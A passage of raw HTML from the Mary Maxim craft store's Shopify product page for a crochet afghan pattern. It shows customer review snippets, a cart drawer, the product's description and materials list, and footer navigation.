email at 3:00 in the</div> <div class='jdgm-carousel-item__review-body'><p>You do not need to send an email at 3:00 in the morning</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Caweis </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/welted-knit-cowl-pattern#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Welted Knit Cowl Pattern </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='4dab06c8-cbd4-4cf6-8fc8-157f1ce63cb5'>  <img class='jdgm-carousel-item__product-image' alt='Swing Ride Wood Mechanical Model Kit' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/products/M33086_150x150.jpg?v=1666097453' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/products/M33086_300x300.jpg?v=1666097453'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Very challenging but amazing when</div> <div class='jdgm-carousel-item__review-body'><p>Very challenging but amazing when complete!!!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anonymous </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/swing-ride-wood-mechanical-model-kit#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Swing Ride Wood Mechanical Model Kit </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='4ef12eda-dc87-4cb5-b51b-446e8603fa44'>  <img class='jdgm-carousel-item__product-image' alt='Jingle Deer Plastic Canvas Ornaments' data-src='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/M34741_150x150.jpg?v=1717510993' data-src-retina='https://cdn.shopify.com/s/files/1/0420/3118/6087/files/M34741_300x300.jpg?v=1717510993'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Jingle Deer Ornaments</div> <div class='jdgm-carousel-item__review-body'><p>Loved stitching these ornaments. They turned out very cute and look adorable on my tree. Gave one to each grandchild. ❤️</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Rosemary B. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/jingle-deer-plastic-canvas-ornaments#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Jingle Deer Plastic Canvas Ornaments </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/29/2025'> 12/29/2025 </div> </div> </div> </div></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow' tabindex="0"></div> <div class='jdgm-carousel__right-arrow' tabindex="0"></div> </div> </section> <section>  <section class="jdgm-carousel__rev-sum-wrapper"> <style>.jdgm-carousel{display: none}</style> <style>  </style> <style>  </style>  <div> <h2 class="jdgm-carousel__rev-sum-header"> What customers think about the store </h2> <p class="jdgm-carousel__rev-sum-content">  <span class="jdgm-carousel__rev-sum-short">The store offers high-quality yarns and craft supplies with reasonable prices. Customers praise the softness, vibrant colors and ease of working with the yarns. The patterns are generally straightforward to follow. Efficient shipping and good customer service ...</span> <span class="jdgm-carousel__rev-sum-full" style="display: none;">The store offers high-quality yarns and craft supplies with reasonable prices. Customers praise the softness, vibrant colors and ease of working with the yarns. The patterns are generally straightforward to follow. Efficient shipping and good customer service are also highlighted. Overall, the store receives very positive feedback for its products and services.</span> </p> <a class="jdgm-carousel__rev-sum-read-more" style="display: none;">Read more</a> <h3 class="jdgm-carousel__rev-sum-info"> <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#e8eaed"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 9l1.25-2.75L23 5l-2.75-1.25L19 1l-1.25 2.75L15 5l2.75 1.25L19 9zm-7.5.5L9 4 6.5 9.5 1 12l5.5 2.5L9 20l2.5-5.5L17 12l-5.5-2.5zM19 15l-1.25 2.75L15 19l2.75 1.25L19 23l1.25-2.75L23 19l-2.75-1.25L19 15z"/></svg> AI-generated from customer reviews. </h3> </div>    <div class="jdgm-carousel__rev-sum-kwds">      <span class="jdgm-carousel__rev-sum-kwd positive-sentiment">  <i class="jdgm-carousel__kwd-icon-color-positive"> <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#e8eaed"><path d="M0 0h24v24H0z" fill="none"/><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></svg> </i>  Pattern </span>     <span class="jdgm-carousel__rev-sum-kwd positive-sentiment">  <i class="jdgm-carousel__kwd-icon-color-positive"> <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#e8eaed"><path d="M0 0h24v24H0z" fill="none"/><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></svg> </i>  Price </span>     <span class="jdgm-carousel__rev-sum-kwd positive-sentiment">  <i class="jdgm-carousel__kwd-icon-color-positive"> <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#e8eaed"><path d="M0 0h24v24H0z" fill="none"/><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></svg> </i>  Quality </span>     <span class="jdgm-carousel__rev-sum-kwd positive-sentiment">  <i class="jdgm-carousel__kwd-icon-color-positive"> <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#e8eaed"><path d="M0 0h24v24H0z" fill="none"/><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></svg> </i>  Soft </span>  </div>  </section>  </section>
  </div>
</div>


</div>
</div>


</section><section id="shopify-section-template--16650890084519__1750791446dd09ed6b" class="shopify-section cc-apps section"><div class="container"><div id="shopify-block-AcDNTUmREN0FJYmo2e__judge_me_reviews_review_widget_DwdwPp" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Silhouette Afghan Pattern'
    data-id='6567954677927'
    data-product-id='6567954677927'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="18215"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AcDNTUmREN0FJYmo2e__judge_me_reviews_review_widget_DwdwPp"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section>
  </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16650890346663__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/cart-items.css?v=39174649510112995471710785393" media="print" onload="this.media='all'">
<script src="//www.marymaxim.com/cdn/shop/t/276/assets/cart-drawer.js?v=166125276811576869981710785393" defer="defer"></script><cart-drawer class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion" data-name="cart-drawer" id="cart-drawer" role="dialog" aria-label="Your cart" aria-modal="true" aria-hidden="true" tabindex="-1" data-shipping-calculator="false">
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center drawer__empty-with-promotions">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="21" height="19" viewBox="0 0 21 19" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M10 6.25V.5h1.5v5.75H21l-3.818 12H3.818L0 6.25h10Zm-7.949 1.5 2.864 9h11.17l2.864-9H2.05h.001Z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal:$0.00 USD
</p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"><promoted-products class="cart-drawer__promoted-products layout-carousel block w-full"><carousel-slider class="carousel block" inactive>

          <div class="mb-2 flex items-center justify-between"><h2 class="flex-auto mb-0 h6 max-w-full">Jump The Line!</h2><div class="slider-nav slide-nav--inline flex no-js-hidden">
              <button type="button" class="slider-nav__btn tap-target btn has-ltr-icon" name="prev" aria-controls="slider-sections--16650890346663__cart-drawer">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
              </button>
              <button type="button" class="slider-nav__btn slider-nav__btn--offset tap-target btn has-ltr-icon" name="next" aria-controls="slider-sections--16650890346663__cart-drawer">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
              </button>
            </div>
          </div>

          <div class="relative">
            <div class="slider slider--no-scrollbar" id="slider-sections--16650890346663__cart-drawer"><ul class="slider__grid grid grid-flow-col auto-cols-1 gap-x-theme" role="list"><li class="slider__item"><div class="card card--row card--related  relative flex">
  <div class="card__media">
    
<div class="media relative" style="padding-top: 87.75510204081633%;">
          <img data-srcset="//www.marymaxim.com/cdn/shop/products/shipping-protection-v2.png?v=1676041426&width=88, //www.marymaxim.com/cdn/shop/products/shipping-protection-v2.png?v=1676041426&width=176 2x" data-src="//www.marymaxim.com/cdn/shop/products/shipping-protection-v2.png?v=1676041426&width=176"
           class="img-fit no-js-hidden" loading="lazy"
           width="176"
           height="154"
           alt=""><noscript>
      <img src="//www.marymaxim.com/cdn/shop/products/shipping-protection-v2.png?v=1676041426&width=176"
           loading="lazy"
           class="img-fit" width="176"
           height="154"
           alt="">
    </noscript>
        </div>
  </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/products/shipping-protection" class="card-link text-current">
        Upgrade Your Order Processing Time
      </a>
    </p><div class="price">
  <div class="price__default">
    <strong class="price__current">$3.95
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
<product-form>
          <div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div><form method="post" action="/cart/add" id="related-product7508474069159" accept-charset="UTF-8" class="js-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43163999830183" disabled><button class="btn btn--secondary btn--sm" name="add" aria-haspopup="dialog" data-add-to-cart-text="Add to cart">Add to cart</button><input type="hidden" name="product-id" value="7508474069159" /><input type="hidden" name="section-id" value="sections--16650890346663__cart-drawer" /></form></product-form></div>
</div>
</li></ul></div>
          </div>
        </carousel-slider></promoted-products></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"></div>
</cart-drawer>

</div><div id="shopify-section-sections--16650890346663__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare"><div data-compare-key="compare-image" class="compare-col compare-col--medium compare-col--6567954677927" ><div class="media relative" style="padding-top: 129.41176470588235%;">
              <img data-srcset="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=640 640w, //www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=800 800w"
                   src="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=640"
                   loading="lazy"
                   class="img-fit"
                   width="850"
                   height="1100"
                   alt="">
            </div></div><div data-compare-key="compare-vendor" class="compare-col compare-col--medium compare-col--6567954677927" >
          <span class="product-vendor">
            Mary Maxim
          </span>
        </div><div data-compare-key="compare-title" class="compare-col compare-col--medium compare-col--6567954677927" >
          <h2 class="product-title h5 mb-0">Silhouette Afghan Pattern</h2>
        </div><div data-compare-key="compare-rating" class="compare-col compare-col--medium compare-col--6567954677927" ></div><div data-compare-key="compare-price" class="compare-col compare-col--medium compare-col--6567954677927" >
          <div class="product-price">
            <div class="price price--on-sale">
  <div class="price__default">
    <strong class="price__current">$2.99
</strong>
    <s class="price__was">$4.99
</s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

          </div>
        </div><div data-compare-key="compare-description" class="compare-col rte compare-col--medium compare-col--6567954677927" ><p>With this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of <a href="https://www.marymaxim.com/collections/medium-worsted" rel="noopener" target="_blank"><span style="color: rgb(0, 170, 255);">worsted weight</span></a> brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and <a href="https://www.marymaxim.com/collections/medium-worsted" rel="noopener" target="_blank"><span style="color: rgb(0, 170, 255);">crochet hook</span></a> size I/9 (5.50 mm). Finished size (42.65" (106.5 x 165 cm)—Intermediate crochet. </p>
<p><strong>Stitch Requirements:</strong> Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        <br><br><span>Pattern is available for download only and requires Adobe Reader or a similar program to view. </span>After your purchase, you may download the pattern from your account. <span>Please contact us if you have any questions.</span><br></p>
</div><div data-compare-key="compare-variants" class="compare-col compare-col--medium compare-col--6567954677927 compare-col--6567954677927--variants" ></div><div data-compare-key="compare-actions" class="compare-col compare-col--medium compare-col--6567954677927 compare-col--6567954677927--actions" >
    <a href="/products/silhouette-afghan-pattern" class="btn btn--primary btn--compare-view w-full">
      View product
    </a>

    <button class="link text-sm mt-4 w-full js-compare-col-remove" data-product-id="6567954677927">
      Remove
    </button>
  </div>
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--16650890281127__icons-with-text" class="shopify-section shopify-section-group-footer-group cc-icons-with-text"><link href="//www.marymaxim.com/cdn/shop/t/276/assets/icons-with-text.css?v=105357110638478380851710785393" rel="stylesheet" type="text/css" media="all" />
<div class="icons-with-text section section--full-width border-top section--padded-small color-scheme color-scheme--1" id="sections--16650890281127__icons-with-text">
    <div class="container relative"><carousel-slider class="carousel block relative" inactive>
        <div class="slider-nav slide-nav--inline flex justify-between absolute top-0 h-full no-js-hidden">
          <button type="button" class="slider-nav__btn tap-target tap-target--left btn text-current has-ltr-icon" name="prev" aria-controls="slider-sections--16650890281127__icons-with-text">
            <span class="visually-hidden">Previous</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
          </button>
          <button type="button" class="slider-nav__btn tap-target tap-target--right btn text-current has-ltr-icon" name="next" aria-controls="slider-sections--16650890281127__icons-with-text">
            <span class="visually-hidden">Next</span>
            <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
          </button>
        </div>

        <div class="slider slider--contained relative slider--no-scrollbar" id="slider-sections--16650890281127__icons-with-text">
          <ul class="slider__grid grid grid-flow-col gap-theme auto-cols-1 sm:auto-cols-2 md:auto-cols-3"><li class="slider__item"  data-cc-animate data-cc-animate-delay="0.07s">
                
                <a class="text-current flex h-full justify-center items-center" href="/pages/contact-us">
                
<svg class="icon icon--chat_bubble" width="36" height="36" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M11.3 13.02a6 6 0 111.72-1.72L14 14l-2.7-.98zm2.82-1.62a7 7 0 10-2.72 2.72l2.26.82a1 1 0 001.28-1.28l-.82-2.26z"/>
        <path fill="currentColor" d="M4.9 9.16c.52 0 .86-.36.86-.85 0-.5-.34-.85-.87-.85-.52 0-.86.36-.86.85 0 .5.34.85.86.85zM7.88 9.16c.53 0 .87-.36.87-.85 0-.5-.34-.85-.87-.85-.52 0-.87.36-.87.85 0 .5.35.85.87.85zM10.87 9.16c.52 0 .87-.36.87-.85 0-.5-.35-.85-.87-.85s-.87.36-.87.85c0 .5.35.85.87.85z"/></svg>

                  <div class="icons-with-text__text rte"><p class="m-0 icons-with-text__title text-body-medium"><strong>Visit our support center</strong></p><div class="rte text-body-medium">
                        <p>Expert help & advice</p>
                      </div></div>
                

                
                </a>
                
              </li><li class="slider__item"  data-cc-animate data-cc-animate-delay="0.14s">
                
                <a class="text-current flex h-full justify-center items-center" href="https://www.marymaxim.com/account/login">
                
<svg class="icon icon--box" width="36" height="36" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M14.41 3.37L8.27 1.41a1 1 0 00-.61 0L1.52 3.37a1 1 0 00-.7.95v7.86c0 .41.25.78.63.93l6.14 2.46c.24.1.5.1.75 0l6.14-2.46a1 1 0 00.62-.93V4.32a1 1 0 00-.69-.95zM7.96 2.36l6.05 1.93-2.7.9L5.35 3.2l2.63-.84zm-.46 12.1l-5.68-2.28V5.3L7.5 7.2v7.26zM8 6.3L1.96 4.28l2.58-.82 5.99 2L8 6.3zm6.1 5.89l-5.6 2.24V7.19l5.6-1.87v6.87z"/></svg>

                  <div class="icons-with-text__text rte"><p class="m-0 icons-with-text__title text-body-medium"><strong>Check your order status</strong></p><div class="rte text-body-medium">
                        <p>Updates & tracking</p>
                      </div></div>
                

                
                </a>
                
              </li><li class="slider__item"  data-cc-animate data-cc-animate-delay="0.21s">
                
                <a class="text-current flex h-full justify-center items-center" href="/pages/returns">
                
<svg class="icon icon--return" width="36" height="36" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M9 .5a.5.5 0 000 1h1a4.5 4.5 0 110 9H2.2l3.15-3.15a.5.5 0 10-.7-.7l-4 4a.5.5 0 000 .7l4 4a.5.5 0 00.7-.7L2.21 11.5H10a5.5 5.5 0 100-11H9z"/></svg>

                  <div class="icons-with-text__text rte"><p class="m-0 icons-with-text__title text-body-medium"><strong>Returns &amp; exchanges</strong></p><div class="rte text-body-medium">
                        <p>All you need to know</p>
                      </div></div>
                

                
                </a>
                
              </li></ul>
        </div>
      </carousel-slider>
    </div>
  </div>
</section><div id="shopify-section-sections--16650890281127__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/footer.css?v=109542107773651875661710785393" media="print" onload="this.media='all'"><script src="//www.marymaxim.com/cdn/shop/t/276/assets/custom-select.js?v=147432982730571550041710785393" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><a href="#" class="back-to-top text-sm block border-top font-bold text-center text-current p-6 border-bottom" data-cc-animate>Back to top</a><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Resources</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-marymaxim">About Us</a>
                            </li><li>
                              <a href="/pages/jobs">Employment Opportunities</a>
                            </li><li>
                              <a href="https://www.marymaxim.com/pages/needle-and-hook-charts">Needle & Hook Charts</a>
                            </li><li>
                              <a href="/products/request-a-free-catalog-by-mail2">Request a FREE Catalog</a>
                            </li><li>
                              <a href="https://www.marymaxim.com/products/request-a-free-puzzle-catalog-by-mail2">Request a FREE Puzzle Catalog</a>
                            </li><li>
                              <a href="/pages/patterns-books-pattern-corrections-html">Pattern Corrections</a>
                            </li><li>
                              <a href="/collections/gift-cards">Gift Cards</a>
                            </li><li>
                              <a href="https://cdn.shopify.com/s/files/1/0420/3118/6087/files/Yarn-Guide2.pdf?v=1617642660">Yarn, Needles & Hooks Guide</a>
                            </li><li>
                              <a href="/pages/mary-maxim-affiliate-program">Mary Maxim Affiliate Program</a>
                            </li><li>
                              <a href="/pages/marys-rewards">Mary's Rewards</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Help</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact-us">Contact Us</a>
                            </li><li>
                              <a href="/pages/shipping-handling">Shipping</a>
                            </li><li>
                              <a href="/pages/returns">Returns, Refunds, & Exchanges</a>
                            </li><li>
                              <a href="/pages/faqs">FAQ's (Frequently Asked Questions)</a>
                            </li><li>
                              <a href="https://www.youtube.com/channel/UCKIDcw2QyP2T3ZBeXpQUvXA">How-To-Videos</a>
                            </li><li>
                              <a href="https://www.marymaxim.com/a/gc/gift-card/balance/">Check Gift Card balance</a>
                            </li><li>
                              <a href="/policies/terms-of-service">Terms of Service</a>
                            </li><li>
                              <a href="/pages/accessibility-statement">Accessibility Statement</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Site</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="https://www.marymaxim.ca/">Mary Maxim Canada</a>
                            </li><li>
                              <a href="/pages/reviews">Reviews</a>
                            </li><li>
                              <a href="/collections/mary-maxim-branded-items">Branded Items</a>
                            </li><li>
                              <a href="/pages/privacy-policy">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/tos">Terms of Service</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                <div class="footer-block mb-8 text-start"><h2 class="footer-block__heading font-body font-bold text-h6 regular-text">Join The Mary Maxim Family</h2><div class="footer-block__text rte">
                      <p>Follow us on our channels to see our newest product, collaborations and content.</p>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/marymaximofficial/" target="_blank" rel="noopener" title="Mary Maxim on Facebook"><svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/user/marymaximdotcom" target="_blank" rel="noopener" title="Mary Maxim on YouTube"><svg width="24" height="17" viewBox="0 0 48 34" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m19.044 23.27-.001-13.582 12.968 6.814-12.967 6.768ZM47.52 7.334s-.47-3.33-1.908-4.798C43.787.61 41.74.601 40.803.49 34.086 0 24.01 0 24.01 0h-.02S13.914 0 7.197.49c-.939.11-2.984.12-4.81 2.045C.947 4.003.48 7.334.48 7.334S0 11.247 0 15.158v3.668c0 3.912.48 7.823.48 7.823s.468 3.331 1.906 4.798c1.827 1.926 4.226 1.866 5.294 2.067C11.52 33.885 24 34 24 34s10.086-.015 16.803-.505c.938-.113 2.984-.122 4.809-2.048 1.439-1.467 1.908-4.798 1.908-4.798s.48-3.91.48-7.823v-3.668c0-3.911-.48-7.824-.48-7.824Z"/></svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
